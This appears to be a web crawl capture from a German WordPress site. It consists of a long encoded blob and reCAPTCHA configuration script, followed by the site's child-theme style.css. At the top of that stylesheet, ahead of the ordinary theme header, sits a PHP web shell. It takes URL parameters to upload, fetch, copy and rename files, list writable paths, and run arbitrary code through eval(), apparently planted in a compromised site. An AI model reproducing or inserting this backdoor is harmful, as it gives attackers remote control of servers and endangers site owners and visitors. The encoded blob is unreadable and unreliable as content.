ew7USNShXEMKRNsK2wp0hHl3DrAnDt8OkUHEfCMKyF1wkw54zw5HCisOlw4PCtcKREcKpWsOFV1bDrcKmL8Kww57CqMOwJMOzwrPCuHLDmXnCvgjCtThqI8KUN8KmXDnDgcOYKxhewp/CvTbCjDoOwonDicOPw44ewpfCpsOLHMKVIMKXKsOzwpUQFhbCjFpedCDCu8O/dxwoFsKdwp80w5c7SsOlw4FIw6pZwo5wQsKtO8KywqBCbyU9w5hlwrrCpsOTYsOzbUDChcOLw5tfw4LDksKbe8OUw43DocOdwr8hw6/CsMOeG1HDoWsHwqnDr8OlZHYnVcOOBgnDm8KZwr9gw4HDk8Oawpw8wrzDpVd4w6xtwp0zwqRJSRjCrzrCuXzCtg/CqcOYNRHCr1dVPcKMSmHDncKGw5YvXz1LbypBJMKbw5bCi8OQCHjDkRIZOVk8XGzDrQZbQSAsSQosc8KuN13Dm8OCAsKHwpXDuMKMfFUgaB7CqMO8esKow5/DtUHDtmHDtsKLwpHCniJVBMKCwrnCgi3DgGjCvsK4wp/DhcOEZEZMITTDkFwONB1QN8Khwp7CmHUPQwxgRw3CiMK+bsOZScO2McO3IcOMwrtuBAXCj8OCDl3DmcK/wpYVE8Orw7lvw7XCondYw7bDgFswAsOAUMOdcMOoAF3Do0HCongCw6vDoznCqHMUGGDDh8KgFcO4ezbCv28hbcOGw4xsNVrCu3dpwolEwqTDnMKqwopbeT/Ckx/DuXtVw6HDoG4EwoHCgQxZw5DCmBphw5TDnHgOwrAxwoRZwrcjwo5Ew7RvB8KCwp7DmU7Cl8OGNcKmY8K4wprCnjdgWTUrb8Kcw4rCmMKIAsKNwrFPwpAGMidkwpnCg3I1w5XCsDppw5vCnF9Vw5Mow57DhhBzwr09wrfDoMKtay/DpTx3dsOZe8KVwp/Dr8OhaBpeLcO/w6XDnyzDhcKMw4zCrMOrYsKSHjMfXh8Aw4fDuURmw5vDvsKTwoZkwrkIwqjCtQPDm8OOXcKbwrZ3bQwnC8O8wqs/w4jCtsOYwqlrC8OqKsO+QFzDo8Kzw6/Dui/ChcKKOsObcMODKW1LYwAvwpJVw7lmw67DtVrCiSEtTsOQcy3DoC5UBsOFw7/CtRtJwqnCmURrHkfDgV7DugcXw7daFcOEXz1yw5AnMxZvw73CtRzDg8Ohw50Ic8KGGsO4T8K0w6MyWMKfwqvDpcOWR8Ksw5XCmsOJOV7DqMKsw5gRRHvCtDrCuF0pSsOUZHkHw5/[base64]/wqpvMMK5w4xMwrRKEMOIwoLDlMKvdGAGw5TDhsKvARzDhXXCucOIKRnDpTNWD11fw4XCr3rDsDvDvTUiVXvCsDPChmxGfy4Dw7vDtsOWQlvDhFx9RwooW8OZwq3DoXZcw4cRw5kEw7MHwrLCiMKnKR3DvcK/wogQwrfCsm80w4xBA1kNThXCgWvCvQQfw6YnesOqAw8Pw77CssOUw5DCvCAEAsOgw7JKRGAowrnDp8KJwqfDn8Kdw6vCi8O/woPDtMKaVjNKwrbClTN4KBbDr8OWIsK+w4HDvcOiwrh4w4bDuMOvwp/Cr8KSE2LCgCh3wozCjHjCtUjDtcOyw78MUMKOScOBLVbChVQOw4/CkMOqwpN9w6TDscKbwp7DqWwpKMOAwo/[base64]/F8K7w7RzwpjDgF9kwqTCm1PDil3Cv8KZw5rDmg5fV8OXw4A8KCjDjcK4VEg3w6JNNcOjEmBRXMOJw55wcMKmwpzDiG/CkcO9wooqw78lOMO8w6R/L1kZABcbw6FhX1LDqSNYw7zDpcOUc2YIMcKqOcKHSRNJw7TDukkkT0ozD8Kww6rDuUtzwoRBw5ZdAUTDtF7CkMKjEMKjw4fDlcOZwqrChsOgED/DqcKSRS3DnsKyw61Iw5fDoMOmwo8jR8O9wp8Twq4EwqvCjyIjw5c1c8OVwp1WGcKaw7zDt8ODw6E5wr7DtcOldcKyw758wrLCkxYFHMO7w48Pw6DCrV7Dl0bDqhE4w6tQc1zDhW3Dpyg6wqHCkcODSllew5J7AH/CtcOXw57CoSPDrhnDiBPCvMK2wrhfw4BIw6bCj3bCoMK/f8Kcw5ojfXNIw7oawoZPd3pNZsKew6oDwrnDuA0awoHDoULCtU/CqGc1wqPCnMKWw4/CsgMAwoJOw5hPMsKewobCr8Onw4fCpsKILR4AwrXCvMOvUBLDjMOgwpEpw4vDjsKhw6UQWHLDkMKoHQHCucKCwqxcWRZKw6FqFsO7wprCucKJHHIewr8jXcOzwppdBh5Aw5R7QxDDrMOjQynDn2EEdMOSwqjChsOew4XCvcOiw6B1w4/DtsKXwpFSw73DlMOBwqXCtcOAdhYdw4bCrsOzw6XDtjpVGFd1w53DocOIBWvDqmDCo8O+bU/Cs8O9T8KbwqLCpsO0w4HCgMOLwox9w4kBwpR0w4bDnnHDjmjDilrDl8KNw7XDpQVXwo1BRsKTJcK2G8OYwpHCv8KHb8Kywo1lKFZUCMKgPMOEw7hYwqAeOcOmwqU/[base64]/wo7DvMOcwq/Cj3zDuy9/w7/DggvClcKiE2o7w43DhcK7InrCt8K8wp8+BEfDrFTDoMK8wqDCv0A5w6nClhrCpcK/w64Gw4MBw5PDkk4bOsO6wqvDmSJ/SMOJZ8KCehjDpsKOFRDCl8KVwrA9wp8LYBTCiMOPw7A4c8OYw70qOsOiFsO3LsO5fiBYw7JGwpkfw5bClDnCrBvDocOxwrfCgMOiaMKjw7HDpR/CiMOKAsOfDXBoJXkAEsKnwq/CuhEJw5PCjnjCrinCvlhpwrHDicOGwrR1MnsQw6vClELCjcKGKEQSw51KfsOAw6Y2wrEiw7TDv2fDtWFlw7EGwr8Ww6vDgcOxwoDDj8Kmw4g7NcKfw6nCmjvDtMOcV1zDpUvCtMO+QD3CksK8fSfCjMOrwrYkCSUrwrzDlWoTccOHU8KYwqHCtyXCscKaZsOzwo/DsiJVIAPCsivDpsKlwrd8woDCrMOMwqTDlxTCiMKfw7zCmTs0wq/[base64]/[base64]/DqGvDnwzDmF5Yw7cUwrJYwqHCkwhxwpzChDc+AcKHwpc6wpHCt8K7w6YtwpIOCMKAeBvDr0BWF8KEASEGwozCu8OHTcOtNWABw7xbIsKwC8Kdw7drw63CgMOgfxNPw4EUwq/CjCTCucOEK8OsJTjCsMOzw590wrgaw5HDsj/CnlF0w51HIyHDiGc/PsOewrjDkQsGw73CvMO2bHscw4DCncO+w4vDusOnTjJzwpIDwoLCpmEPXiTCgEHCpsO0w7XCtBRrfsKwH8Kcw5vDhW3CsQHCrMKoHAs1w51nSHXDq8OVCcOlw5fDghHDpcKMw41/Sn1Lw6rCu8OUwo9tw4XDk23DqSnDuX9qw43Ds8K8wozDkcODw4XDuigcw4psbsK+DXnDohnDpVcewocqJ1tBIcKawqxkXnglZ0XCjg3CtMKnPsOCNmPCqCYww5BFw4rCrE9Sw7kTZBnCpsKewoZew4DCjMK1TmEbwq/[base64]/LMKbNxkZGsK+dcObw7vCpEEBOcKVbsOXw6XCtELCgMKCJ8OWeAvCisKlLsKrw6keXCABdMOAIMO/w4bDpMKIwp1eZ8KzbMOEw6gWw43DhMKeO3zDpDsDwqVZIkl3wqTDtiPCvMOBfFp3wrYOUHDDiMO2woTCp8KpwrbClcKFwozDrzVJwqfDkHjChsK4w5QeSQ/ChMOfwrzCpMKjwrdGworDr04jXn3Do0vCpFYFXX/DvhQswo7CpBUNPsOiDVJXf8KcwofCl8Kdw6fDhm5oR8KjCsKrDsKAw50uH8K2K8KRwp/Dv2jCg8OTwox+wrnCpSweCGPCmsOfwp1xQmQmw6pww7Ikf8KZw7HCt184w5IzMQrDisKAw7Nyw5PDg8KpXMKgXCBbISVifsKOwoDClcKcewduw4sCw4rDiMOCwpU3w47DmggMw6/ChxnCrUvCn8KiwoYWwpXDjsOHwq0kw7/DicOhw5TCicOoCcOfLWTDv2QowpnDn8K4wql7w7rDqcOaw6YrMiDDvMO+w7EpwrU6wqzCixRHw4sxwrzDt05ZwrZbKl/CtsKGw6dWNTYjwqLCkMOmOFZTKMKYw4VEw79GUFFdTsOew7QlA0I6YGsKwr5FX8Opw4ppwrURw7XCv8KAw7FVPcKddHbDrcOsw7nCr8KXw7hFVsOveMOXwpnClDEzWMKTw4rDjcKTw4QRwozDnxI4VcKJRmUsPsOGw4QTPMOgfcOSBFzClnNFHMK1Vy/[base64]/[base64]/Dp0Zcwo8PZMOpw6d3RijDhsKMNxxiw7vCkUM/wq/DtlDCtybDhgHCqBp3wqTDlsKBwp/Cr8O5w78vQsOdZcOSUMKvGk7CtsOkNiRjwrnDumdhwrwrICIEB0wSw6XCrcOFwrnDn8Kywq9MwocOYzFswo1oaAvCksODw5XDm8Kpw7nDrlvDkUExw5nDo8ORCcKUOQ7DpmfCnU7CpsOndA4WFXjCgV/DjsKWwpp0TgdPw73DnxQCbn/[base64]/w54YLmUKw6rCng/[base64]/w7dcLcK2ISBxwqvDu8OHUsKtcsOAEcKtwoU5w4rDkHsAw7RmDUoaw7nCqMOSwprCsDVTQcO3w4TDi8KRWMOLJcO+URUTw55xwoHClcKZw4bCg8KqIsO4woUYwp0NR8KkwpnCiFBhX8OyHsOiwrFgI07DrGvDoH/Di0bDg8KRw5RcwrTCsMOkw7kPCRbCrzvDjABhw5MZXU7CvHXCo8KRw6B/NlgAw6vCkcKYw4XCssKuLz0Kw6ZPwod5K2VNecKodRjCo8ONw5PDpMKgwpzDvMOzwozClw3Cl8OUNCTCmQg0NhRPwq3DsMKHOcK4BMOyciXDkcKcwowER8KjLEh1U8KtSMK4VwbClG/Dg8OLwpjDjcO1Y8OdwqbDrsOww5LDvlc7w5JHw7kME0wwWipCwr7Dl1zCn2fCoiLDnT/[base64]/FsKDwqYpwpRzXXwwTsKbw74fWMOEw4LDucO4w5UCBDXClcOXKMOnwr/DvEnDlCgEwr8BwrpiwpIzNcO6bcKzw64mYkXDqWnCiV/[base64]/Dt3TDk8KISMOlf8O4Z8OcZB/Dp31dwp1cP8OdGwFbYwpCwqnCn8KYFVjDrMOjw6vDlMONWkUebTXDoMOqSMO0cxouXWtBwp/DmDp3w63DqsOcWjE3w5XCrMOzwqNjw5oxw4rChE9uw60HSwJ7w6nDncKlwoDCrn/DlygcVcKjKMK8woXDqMObwqIIAyEiV14XFsKfY8KhbMOULEXDl8KqI8KpccK7wrXDnAHCuxsxfB05w5HDr8O5OA7CjMKSCmvCnMKGZ13DsQnDmVXDlw7Cp8Knw48Cw7vCkFhXc2LDj8OaLcO9wpl2WHnCl8KSEjE/[base64]/w61vw6HDiMKDcMKeP8OQfzwKwqBMDzPDlMKdBFNPw6XDpMKYfMOpJDfCrG/CuBAJVcKzc8OkSsOmB8O+dMO0EsKCw5vCjRXDkn7DmcKhYEXDvUrCtcKsZsK+wpzDkcOAw6RTw7PCvjwHQkPCjsKKw7DDpxvDqsKswp8/IsOKDsONaMObwqdDw4LClUnDph7Cr1PDpy7DrS7DlcOUwodyw7zCisOiwrpGwrVPwq5vwpgLw6HDlcKIaxLDszHCmzjCoMOMZsK/XMKaDMKYVMOYH8KhNwZnYTnCm8KmMcKAwqwSEBcgG8OkwpBDIMOOFsOZEMKwwqnDocOcwqoDScOhECLCpxzDuVTCrXrCgnRCwowXYncZDcKrwqXDtVzDriIQwpTCpUfDosOfVMKZwqwqwqDDlsKRwpIxwp/ClMKiw751w7pMwrTDsMOww4DCuTzDtRjCq8OcaRzCsMKYD8OiwoHCs1LDksKCw7EOLcKAw79KPsOhMcKNwrA6FcKfw5XDpcO4fzbClmvComs+woxTTgp7dgHDnVLDoMOwBXoWwpMzwpJ1w5XDhMKGw4pAJMK/w7MzwpQJwrXDuzPDgGzClMKUw6vDrHfCrsOVwpbCgnLCl8KwQsOjaFrDhSvCjFzDicOoAXJ+wrjDmcOZw6lEVy1BwrvDk3vDksKleiXDvsO6w63CuMKGwpvDmMKiwrk4wonCpAHCvgbCvg/Ds8O6azbDkMKkWcKsUsOZSGRjw7/DjmbDhiwnw7rCoMOAwopPNcKqCz5RIcOvw4IowrzDhcORBMKRIhxrwrrDnVvDnGwmAj/DmsOpwoBBw6EPwoHCilDDqsOhacOMw717CMO3X8KZw6bCqzIYfsOGEB/CtCnCtgEec8OEw5DDnlk8XsK+wqljKMO8ZkvCp8OEL8O0SMOeMnvCgsOhBMK/EH04TlLDsMKqMcKWwqN/MnhLw7ReU8OjwrDCtsONacKuw7UBMg7CsRTCt2oJdsKvLsOTwpTDgyXDr8OUKMOfAXHCvsOdBh0tXj3DgAHCiMOpw7fDh3jDml9fwokpZzoQUUVGLMOowqnDlCvCnCLDv8Obw6gWwrlxwpBfP8KlbMOxw7ZvHho+Y1TDilsYYsOnwpNlwrXCisO/ZcOJw5nCmsOPwpbCicKrI8KGwqFmUsOJwrDCgcOfwqfDksOBw4whB8KsW8Omw67DkcK7w7lAwpTDnsObYjozGj52wrN0QVIZw7U/w5lUXHnCtsKuw6ZwwqFnQ3rCvsOjThLCoS8GworCqMKOXwvDvQ4gwrLDpcKMw6LDj8KOwrpRwp9fQxcUA8O3wqjDlATCjzdGQizDqsK3ZcOcwrDDisKtw6rCocKPw7HCuRd/wqtCG8K7YMOCw4XCoEIVwrkFYsO2M8OYw7PDp8OLw4d3P8KOwoM7f8KnIBV6wpPDsMONwqHCiRUXRQhhFsKzw5/DhHx0wqARccK2wrROdMKsw7fCoWlGwoFDw7Z+woUCwqjCq0DCiMOgDhrCllrDtcOENUfCjMKzRR7Cp8OoJUsJw5XCsFfDvMOUTsKfQB/CosK0w6DDtsKdwpnDulsoSnlcHsKJGk9bwpFyYcKCwrNSKnpDw47CuwMtFydRw5zDhsOsSMOCw5oVwoEywo5iwqfCh3F3AjtVJmgqAXXDucObRDQXAmzDp2LDuBvDgMOJE0dIHGwsf8K/wq/DmV13MBxvw5fDpcOhYcOHwqEVMcO9LQlOIH/[base64]/CrsOsIMOofRdVwrjCl8O5w4NZwpLCsXvDmgwJW8K0wogXBm4ORsKWfMO+woLDkcODw4HDlcKow6JEw4bCtsOeNMOdEsKBSifCtcKrwoVxwqEFwpBHazvCkQ/DsRxWN8OgF1bDgMOXC8KnSGXCk8OmEsO/QwDDocOnYg/DsgzCrsOlHsKoPAfDkcKEeENPdn9VXcONewM7w6FOccKpw6Vjw7jCgWMfwp3CjMKTwprDjMK1CsKeWg8QGxIBWS/DvMOhEUl0M8K1anjCn8KLwrjDinYdw4nCu8OfaggawpgwMcKce8KgXB3CmcKfw6QVMUPDi8OnNsK7w48TwoDDnDHClSDDlw9zw6Uew7LDjMOLw48MLl3DhsOKwqjDuQpQw6vDpMKVMMKVw5bDvDHDj8Oowo3CpsKCwqPDlcKDwqrDiVHDisOHw6JsfWZBwqDCmsOrw6/DmSgrCDLCuVpjWcOvJsK7w4XDs8KQwq5Ww7hpDcOYbAjClSPDrFjCrsKlAcOFw7VLMcOhZMOAwrDCosOkAsOEYMKow63CuEM3F8K8cjLCtHfDt1HDs3kHw58nAlLDgMKiwo/DmsKZP8KAJMKiacKtQsKUGVlzw5kcVGYew5/[base64]/Cr0vCqjvDlMKEwrvCssKCwr/CiSduPcO3WyfCscKxwrFVCXLDi3nDn0XDpMKywrPDqsObw5xIGG/CuB/[base64]/[base64]/[base64]/CksOVw7LDsFclw47Clns/[base64]/DpsObTcO8w4NMTlHCuHx5OBnDrsO/[base64]/wqhyZsOYwpswPXrDoCfDk8K/[base64]/DiMO5w4/DgsKdw6/Ci1cewpgvPsKKw5MbwrRbwpjCly/DtcOzLAvCqcOJf1DDgMORfWV2OMOYUsOwwqLChcOzw7nDtXsSI3rDrsKkwrFOw4rDmQDCk8Ouw6zDpcOdwoU2w7TDjsKQWwvDuy1yNCXDigJaw6xfFE/Dk2rCpcK8T2DDu8ODwqgnKzx/JMOKb8K1w5bDjcK3wo/ClkwNZGfCosOeDcKgwqZXNHzCrsKWwpfDnxgiXRjDusO3AsKAwpTCmA5DwrcdworClcOHT8OYw6rCrU/CkQMhw7HDoxFKwrfDnMKxwqDDksK3RcOCwr/DmkrCr0LChm5+w4XDvXTCsMK0BlMqe8OUw7XDtTNlBT/DmsOdE8Kfw77DhivDu8Ozb8OaGD1yQcOeW8OQJjYubsOIKcKcwrXCg8KEwpXDjyFqw4R9w4zDosOdf8KRf8OAPcOIF8OCW8Kkw67DsDjCtDDDs1ZHD8K0w67CpcO5wrrDgcK2U8OTwr3DhhAgAjvDhT7Doz0UIcKuw53CqhrDuX9vM8OFw7g8w6Fgd3rCtUk2ZcKmwq/CvcOjw49gfcKzLcKGw5QnwqIlwq7ClcKGwowAQEfCuMKmwpVSwrgdKsOqQsKUw7nDmSUcRcORAcKyw5LDhsKBRDwxw47Dgh7CuwbCkgtvGUw7C0bDgsO1RDwNwo/CpXLChXvChcKOwoTDl8KJUjLCkTjCpz1sV3LCm0HDnjbChsOvGzPCp8Kxw4DDt0cow6lhwqjDkUjCn8KdNMOQw7rDhMOmwovCkANBw47Dhg8tw7/CoMOGw5fCgwd3w6DCq23CmcOoNsK4wr3CrlYIwqZ7flXCs8KGwrwkwoh5f012w7TDtGNBwrBwwrHDpCIREC5mw5NNwp/Ct302wq4Mw5rDiVjDgMOtNcO2w5/[base64]/w6xsYsKiwpnCoj/DjBB+wr/Co8OOI8KpwotFI3HCqj7CncKfIMOwDsO9HyTCpHIVOsKPw4HChsOLwr5Pw5LCuMKYAsOwFGknKsOwFjZFeHjCucKxw7wrwrbDmBrDrsKOU8Kvw5w6YsKQw4/DisKycDDCh3nClMOhXcOWw4LDsRzCpgcgOMOiEcKMwpfDjzbDhMKHwqvCoMKVwq0pBT/DhMOnH2h7ZsKgwrJOw6c9wrXCoW9Hwrk/wpzCoA0XfX8ZB0PCgMOoWsKeeQAow6BrbsKWwrUkScKMwpU0w6zCkH4DRsOYE3xsM8ONbm7CkEnCs8OjdC7DhxhgwptPTyg9wpjClxTCvmwJIl4XwqzDohMfw653wot0wqt/[base64]/[base64]/CvS17ARVWTCjCrnrDnCLDpGvDrVMVRyMlLsKpJz3Cik/CokHDnMKXw7zDhMO/EsKlwp4KHsOJLMKfwrXCumPClElnYcOaw6QZX0hTez08PsOuHXLCrcORwoMhw6NpwqAFCBTDninCocO2w5TCkBxOw57CtlJQw6vDqjDDkiUxKCHDsMKKw6/Cl8Kjwrxcw4HDkwnCicO8wqrCrEDCiRvCjsONdA9hNsKRwoB5wofDmkAMw711wrtEK8O6wrduVwrDmMKiwqFaw74jPsOdTMOww5ZNw6QHw5NHwrHCmy7DisKSV3zDvWRPwr7DvMKYw4IpNGHDq8KAw6IvwqBRfWTCklZRwp3CnH4Qw7ACw6zChQ/CusKxfgM7wro7wqRpH8OKw5VDw7PDoMK3LRIwdUJYfTMmLxrDvcOzAVB0w5XDrcOkw5HDq8OCw4tlwqbCo8OUw6vCmsOVBHpfw5VCKsOpw4/DuyDDrMOgw6wUwopBKsOCA8K2NWjCp8KnwrHDuFUZRAgew50TfMK2w7LCpsOXZ0skwpUSZsOQLhnDi8KEw4d0GsOOLV3Cl8KwWMKDcWR6asKbEyg7DyYbwrHDgcODGsOEwpZfRAbCnWfClMKhZgEBwosnA8O6IBjDqMKpUQlCw4rDhMOFIFJSCMKLwoYSFVNlG8KQWU/Cu3/DkCladX3DoCsEw7puwq8VATAsBnTDosOnwo9iSMO9Di8UGsKvaD9Hwro3w4TCk1BeB03DrDrCm8OfGcKmwqHCtXlufcOZwoVTb8KhWSfDh0UkPnBWP2HCtcOjw7XDvMKcw5DDisOjRMKWdhobwr7Cv3BIwo0eS8K+YUrCjcKswqLCs8Ocw43CrsOJJMKVHcOVw6TCmA/CiMKIw7YWSltywozDrsO2c8KTHsKsEMO1wpgRD2Y0YQBOY0jDuEvDqHTCvcKJwp/CjWfDusO4X8KJPcOdPDcZwpZOA3crwr8Kw7fCo8ODwpxVa2/Du8OtwrPCrBjDmcOVwqISbcOEwrgzJcOSVGLChS0Uw7AmDGTCpTvDjF/[base64]/wox5w4DDrXTCrcO1ZsKZwrPCkcKdesOuUUl3L8Oawo3ClCfDjsOcYMKiwo1jwpU3w7zDu8OJw43Cj3/Cu8KwcMOrwqzDpsKlM8OCw6J5wr8lw6xAS8KzwphLw69lZGXDsEvDmcOdDsOYw7LCtRPCuhh6YinDl8Oqw6rCvsOXw7nCgsOYwpbDrTvCjWo/wo5Fw4zDvcKpwr/CocOUwpfDlCjDvsOfMW1kahtow6jDomjDjcKza8KkIcOlw5LCs8OfGsK4wpnCvnXDhsOSRcO0OjHDulJDwod5wrgmFsOlwqDCojF7wotQDB1AwoPCskLDmMKVUMKyw5nCqgcpUTrDgTNIYk7DpVRmw5k9bMOAw7BibcKdwpIkwrA5AsKlDsK3wqrDuMKOw4lQBn/[base64]/[base64]/Co0dZwo3CicOFwr9kw5IzEsK2f8KUw5XCpBbCpVTDumXDocKRBcOSeMKJJMKkEsOEw49Jw7XCiMKpw47CjcOBw5rDmMO/ZwgPw6RUX8OyKDfDocKuQVzDoW4XTsK4CcK6XMKiw49Rw4YFwoBww7RpPH8bcRPClnoIwoHDi8KPfAjDvwbDi8OGwrRPwprDlHXCqcOENcK2LwYVIsO/U8K3HTfDskDDinsXOMKMw6DCi8OTwoTDrlLDrcOrw5PCuWTCmVwQwqMlw59KwqhywqHDi8Kew6TDrcOawrsoSBcEC1DDocO1wqYMCcK7dGYhw4IXw4HCpcKVwpQUw7pwwpfCssKiw77Cp8KLwpYjCgDCu1HCrjxrw7Mjwrs/[base64]/[base64]/CsKewobCiF4Ja8KHwpVfw5/ChsOwKUzCqMKJw7jDmBsMwrDDmUB+wpFmL8Kjwrd+JsOrYcOOcsONIsORwp/DmBnCvcOaUW0VOn/Ds8OHVcKEHmceQB8Mw65ZwqlzK8Ozw6oUUjh2FMODR8Omw5PDpSDCkMOPwpnDqwTDvRTDu8KRA8OrwrNMRsOeWMKEazTCj8Olw4PDhzhgw77Ck8KfeBTDgcKUwrDDhTHDh8KiREESw4UaLsKIwoJnw6bDoAHCmTtFRcK8woJ4I8OweWbCtGlWw6bCpsO5fMKowq3ClE/DgMOxBS3CgQzDmcOCPMONd8O2wrbDq8KHJMOxwqjCicOww6LCjgfDn8OxDFIPaUbCoRRPwqFlwqAtw4nCpllPLsKjdsO2DcO1w5YxT8Oxwp/Cn8KqLQPDqMK/[base64]/fEBeR18BfcOaZXEZdsOOw4MgUTrDkB/CuBRfWjMSw63ChcKoVMOBw7hgH8K4w7YXbFLCvxLCpXZ+wptuwrvCmTXCnMKRw4nDiALDomzCljAzDsOGXsKewrUdYXbDhsKuHsKewrPCkxZqw6HDtcKzYwlAwpg9dcKAw4QXw7bDlj/DpVXDn2rDuygUw7NnKzbCh3HDhcKfw6NRfRnCnsKNcEVfwozDk8KlwoDDqDhVMMKMwrpfwqUbZsOFd8OOW8Krw4E2DsOtWsOyUsO6woXCk8KsQhUKcz9pJzN7wrdEwpXDv8KyQ8O8QA7DmsK5akV6fsOnAsOew73DtcKBdDhFw6/CvCHDrnTCuMK7wp7CqkZnw5t+CX7ClXHDnMKDwqVlKBEmIC7Cn1nCpSbDmMKGasKlwpvCjyF/wo3CiMKfVMKzFcOtwpF5FsOqBlQFN8OFwqFCKjlRC8Onw4ZVF2tSw4TDuFVHw4fDtcKXSsKLRWLDiHM8W1PDvh1BIsOCecK9DMOrw4vDqsOACDk9BMO1fy/[base64]/QjJvL3/DtzJ0eQ4Pw5nCl8KjEcKTAFYYw6rDhz7DswjCosO4w4nCnw8mSsOkwqgVeMK/[base64]/CtWzDrzPCqsK7Z1MMKMKARANiw7sbcjdcwqAKw5fChcKLw7rDqMOrQCFUw5/CrMOnw7c3CcK9ZVDChMOcwosSwqIQExvDlMOmfDdCNFrDvSfCvF0rwocqw5kDGMOyw5sgT8OIw5AIb8Oaw4tII1UfPzV8wpHCgikSdnvCjX8TMMKIVigfPEZXIyheI8Olw7rCmsKZw4New5QoS8KmGsO4wqVFwr/Dp8OoHgkrVgXDocOEw452V8OGwrnCqEBVw4nDm0XDkMO3LcKKw7l9IUcoJAtfwpBeWBbDlcKRCcOsacKeTsKOwrHDmMOgVAtVLjjDvcOXFC/CrEfDrTZGw7ZfDsO9wot5w7fDqE1Bw5rCusKZwrh6L8OJwpTCnVLDnMK8w7hPHg8FwqXDlMO/wrfCtR4Hb3gIGWjCrMK4woPCjcOQwrsJw50Fw4TCusOHw5twSxjCt3nDln9Xd3vDpsKjGsK6JUlrw53DhkYwchTCvcKiwr0dZsO7QQp5Gmwfw68/wqDCpsKVwrTDgD8hw7TChsO0wpXCnBYhZQVnwr3ClmdZwqRYIcKbB8KxegszwqXCncKbFEReZyvDusO7GD7DrcKYezF5Yjoiw4dfIHDDg8KQTMKSwoxowqDDlcK/Zk/Cp35IKS5TEcKYw6LDkV7Co8OPw4YxcEptwrFqAcKXS8O2wop8YFsWb8Ocw7cONE5RKyXDrBvDvMO3O8O3w5gcw7ZDSsOzw7Q2KsOIwqM3FCjCiMKkXMOTwp7Dq8OCwqzDkDrDmMORw7VfXcKEZcOXYQTDny/CosKDc2TDkcKcfcK+HkHDgsO6DTUIw7fDvcK/JcOsPG3CngPDksKtwojDsloOcVQAwqwOwok3w5fCoX7DqcKVw7XDvTARJjMuwrk8JDFoVijClsKPKMKIORFFLzvDiMKaP1nDpsKKKUDDvcOtfcO3wox8wp8FVzXCscKCwqXCnsO3w6fDoMOFw6/ClMOEwofCrMOIUsOqaiTDiXDCvsOPRcO4wrYCCi9hCnbDojExK2jCoz19w7I0SEVTFcKiwoDDhsOUwrXCpk7DhmTCnmdUQMOIdMKWwoxOIE/DnklDw6grwoPCihMwwr3ChgzCgH5FZSvDtz/Dtx9nw4QNXcKzd8KiPFjDhMOnwqfCmsOTw7zCksKLAcKMasOEwqZNwpDDgcKTwq0TwqbDj8ONCHvCiEkxwovDsQXCsHDCqsK1wr0ywrPCnWTCkid/KsOvw4TCvcORGhjDjsOXwqdNw53ChiHDmcKAV8OzwqbDusKNwp4zNsOXO8Oaw5fDizjCpMOSwp/CumjDtWwQO8OIYcKIRcKRw7QhwrPDlnEoMMOCw5zColsOT8OKwobDg8O4JMKBw6XDu8Oewo1dVGZOwosJDsOrw4vDvQc2wrbDk0/[base64]/CnMKVwrHCqMOaw5QKLCfDig9dw5AXXsOkwp/DgHzDrsK4w6Yrw4DCjsKwJRjCscKnwqvDgVkoHkHCkcO8wqE9Nz5bQMKNwpHCoMOBRiJuwovCv8K6w63DqcKWw5lsWcO4O8O7w4EYwq/[base64]/ChVo5wojDsMOdeDDDtADDoEh/wo4ZFsK6wplFwqPCusKuw73CtgkaPcOaC8KtaTPCm1DDnsK1woY4WMOfw44vU8O/[base64]/[base64]/CmUoWw7JoPS4bZzhewo0/w73CozLDkCHCkXc9w6U6wqwgw6Jzb8O9KE3DtgLCiMKCw4tpTHoowqDCtGssW8OvVcKdKMOvNUMsM8KRLDBPw6EuwqNcd8KTwrTCjMKGV8O7wrTCpEF1KEjCrnbDv8O9Z0HDvsOpfQVnZcONwos2H3/DmFvDpR3DiMKGFE3ChcO4wpwIVDAMCELDmwLCjMOfFi9vw5dVPAfCucK8w5R3w4ogc8Kvwo0GwrbCmcO3wpkbMwclTTLDn8O8MTnCtsK8w73ChcKXw48tKcOYb0ECcBjDhsO4wrRsO1zCv8K+w5VuTTVbwrwGP1XDvyrCikcYw4XDrjPCj8KSA8KDw5Qzw5EXWmo\\u003d\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Ib3Tzu+N5Wol3vKPOYtJed2aenwqcnEtui4T0UNdp0\\u003d\x22,1,0,null,1,1765913431161,0,0,[5,41],null,[38,69],\x22RC-cgHC1xUgqKPMLw\x22,null,null,null,null,null,\x220dAFcWeA6fxCugqhgLhay2xtigwxVW88qQKFGpTLSNw3bLLDi4tO3s-KBpJ3VOk_QiLglsyEM68eDuSy8OK7OVg4ToBWOk5VOiWw\x22,1765996231488]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


